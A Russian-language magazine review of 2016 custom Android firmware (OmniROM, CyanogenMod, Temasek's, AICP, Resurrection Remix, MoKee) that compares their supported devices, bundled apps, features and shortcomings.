

Настройка значка батареи

Π

O

 $\triangleleft$ 

#### OMNIROM

Официальный сайт: omnirom.org Число официально поддерживаемых устройств: 84 (на 08.08.2016) **Основа: AOSP** 

**Версия Android: 6.0.1** 

OmniROM родилась в ответ на «коммерциализацию» CyanogenMod. В число ее разработчиков входят Dees Troy (автор TWRP) и очень известный разработчик Chainfire (SuperSU, LiveBoot, Recently, FlashFire, Mobile Odin и другие классные приложения).

Іемы

Ключевая особенность - какую функциональность добавить, выбирают сами пользователи, голосуя. В настройках есть любопытный пункт «Производительность». Он позволяет настроить частоты работы процессора, алгоритмы ввода-вывода, агрессивность менеджера задач (именно он выполняет работу таск-киллеров), а также посмотреть ряд интересных параметров. Все остальные функции стандартны и реализованы в других подобных прошивках. Однако, кроме всего прочего, здесь можно включить «темную тему» в настройках, а для переключения между приложениями доступна альтернативная панель OmniSwitch. Также в OmniROM есть система обновления OpenDelta, позволяющая уменьшить размер ОТА-обновлений прошивки на 90%.

Огорчает только то, что все новые пункты в настройках не переведены на русский язык, отсутствует настройка кнопок и возможность уменьшить размер панельки навбара. Поддержка F2FS отсутствует. В номеронабирателе русских букв тоже нет.



#### CYANOGENMOD

Официальный сайт: cyanogenmod.org Число официально поддерживаемых устройств: 376 (на 06.08.2016)

**Основа: AOSP Версия Android: 6.0.1** 

CyanogenMod — одна из первых кастомных прошивок, появившаяся вскоре после того, как пользователи нашли метод получения root на первом Android-смартфоне HTC Dream. Изначально прошивка базировалась на стоке, то есть была создана не путем добавления функциональности в AOSP и пересборки исходного кода, а пересборкой образа с прошивкой, что существенно ограничивало возможности разработчиков. Но вскоре ее создатели (называющие себя Team Douche) перешли на сборку из исходных текстов.

Со временем функций становилось все больше и больше, но прошивка сохраняла стабильность и скорость работы. Уже к своей 6-й версии CyanogenMod превосходил стоковый Android 2.2 практически по всем параметрам (скорость работы, энергопотребление, стабильность). В прошивку «из коробки» были вшиты полезные дополнения, такие как планировщик задач BFS, кодек FLAC и множество дополнительных опций настройки.

Сегодня CyanogenMod - это своего рода эталон, отличающийся гигантским списком официально поддерживаемых устройств и не менее гигантским списком устройств, портированных независимыми энтузиастами. Прошивка очень часто используется в качестве базы, поэтому все прошивки, основанные на СМ, превосходят его по возможностям. Подробнее о преимуществах СуаподепМоd ты можешь прочитать в нашей статье «Долой сток!».



#### **КОМБАЙНЫ**

#### Temasek's

Официальный сайт: github.com/temasek Число официально поддерживаемых устройств: только неофициальные сборки **Основа: CyanogenMod** Версия Android: 6.0.1

В один день @temasek с форумов XDA решил немного улучшить CyanogenMod, добавив в него пару нужных программ и функций с других прошивок. А потом не смог остановиться... Этот ROM довольно популярен, но автор никуда не выкладывал порт прошивки, хоть и сам создавал ее для своего Samsung Note 3. Количество устройств растет только за счет неофициальных портов.

Собственно, это даже не оригинальная прошивка, а сборная солянка из частей различных прошивок, включая все описанные ранее. В качестве основы выступает CyanogenMod. Функций и настроек очень много. Настолько много, что подогнать прошивку под свои вкусы можно без использования Xposed. Тут можно найти не только неплохо настраиваемый PIE, но и различные панели, выдвигаемые жестами с различных частей экрана, настроить анимацию, прозрачность шторки с быстрыми настройками. Описать все возможности статьи не хватит.

В прошивке есть режим плавающих окон, как в Android 7 (он же доступен в далее описанных AICP и RR), пять режимов энергосбережения (от «Экономия энергии» до «Высокая производительность»), а также ряд полезных программ: ViPER4Android, SuperSU, OmniSwitch. Для полного фарша не хватает только таких замечательных программ, как Kernel Adiutor, L Speed, AdAway, настроек показа уровня сигнала в Dbm и переключения между 2G/3G из панели быстрых настроек. Увы, и баги тут тоже присутствуют. При активации некоторых пунктов настроек выскакивает ошибка графического интерфейса.



#### **AICP (Android Ice Cold Project)** Официальный сайт: aicp-rom.com

Число официально поддерживаемых устройств: 71 (на 13.08.2016) **Основа: CyanogenMod Версия Android: 6.0.1** 

Еще один комбайн. Изначально ROM создавался для HTC Desire HD на основе АОКР. Со временем к разработке присоединялось очень много других разработчиков, а вместе с ними росло и количество поддерживаемых девайсов. Не менее успешно этот проект обрастал и функциями. После выхода Android Lollipop разработчики AOKP сообщили, что приостанавливают разработку на неопределенный срок, из-за чего AICP был переведен на СМ. В настоящее время разработчики заявляют, что эта прошивка включает в себя абсолютно все необходимые расширения, так что никакие дополнительные твики не понадобятся.

Это действительно так, АІСР имеет почти все функции, присутствующие в других прошивках. Плюс сюда вшиты SuperSU, AdAway и OmniSwitch, но нет VIPER4Android. Меню настроек не сильно отличается от меню в стоковом CyanogenMod, хоть и включает в себя некоторые новые пункты. А вот после нажатия на «Расширенные настройки» открывается океан дополнительных настроек. Тут есть настраиваемый индикатор сетевого трафика, полоса заряда аккумулятора, плавающие окна, PIE и другие интересные настройки, например удаление системных приложений, кеш прокрутки, опции прозрачности.

Удивило, что нельзя включить фонарик, удерживая кнопку питания при неактивном дисплее. Оказалось, чтобы получить эту функцию, необходимо перейти в «Экран блокировки» и активировать «Уведомление фонарика». Всему виной неправильный перевод, прошивка переведена на русский на 70-80%.







#### **RR (Resurrection Remix)**

Официальный сайт: forum.resurrectionremix.com Число официально поддерживаемых устройств: 91 (на 09.08.2016) **Основа: CyanogenMod** Версия Android: 6.0.1

Создатели прошивки решили включить в свое творение лучшие функции из СМ, Slim и Omni. А в качестве стартовой площадки использовать Remix. В итоге появился весьма интересный комбайн.

Прошивка полностью корректно переведена на русский язык. Тут есть несколько отлично настраиваемых панелей с недавними приложениями (Slim, OmniSwith и стандартные из AOSP), вшиты AdAway, Kernel Adiutor, SuperSU (при желании можно использовать и стандартный контроллер root-доступа из CyanogenMod).

Подстроить и настроить можно почти все. Эта прошивка по праву разделяет первое место по нашпигованности различными функциями с Temasek, а может, и превосходит его. Не всем любителям максимально настраиваемых прошивок понравится механизм настройки наэкранных клавиш: нельзя поставить дополнительные клавиши с правого и левого краев (там, где обычно отображается значок меню и переключения клавиатур).

Из недостатков: режимов энергосбережения меньше, чем в Temasek, кнопки быстрых настроек настраиваются неочевидным способом - нужно удерживать палец на шестеренке, которая ведет в настройки. Официально САF-версия не выпускается, однако владельцы Nexus 5 могут загрузить неофициальную по ссылке.



**MK (MoKee)** Официальный сайт: mokeedev.com/en/ Число официально поддерживаемых устройств: 220 (на 13.08.2016) **Основа: CyanogenMod Версия Android: 6.0.1** 

Разработчики запустили этот проект 12 декабря 2012 года и с того времени постоянно улучшали его, задавшись целью добавлять только самые лучшие функции из других прошивок. На данный момент это CyanogenMod, OmniROM и SlimRoms.

Прошивка имеет что-то общее с Paranoid Android: функций не очень много по сравнению с конкурентами, но самые полезные присутствуют. В эту прошивку уже вшит ViPER4Android FX, есть возможность изменить высоту навбара, можно отобразить секунды в часах, скорость входящего и исходящего трафика, настроить включение экрана двойным тапом. В качестве интерфейса это все тот же СМ, только в нем поменялась анимация всплывающих текстовых уведомлений, а навбар теперь всегда красится в цвет строки состояния во многих приложениях.

Скорость работы не уступает чистому CyanogenMod, присутствуют обновления по ОТА-каналу. Причем все функции полностью русифицированы. Стоит отметить, что тут есть приложение «Защитник» — что-то вроде антивируса. Позволяет управлять некоторыми разрешениями приложений. Для разблокировки части экспериментальных функций нужно открыть «Настройки -> Панель МоКее» и нажать несколько раз на «Версия МоКее».



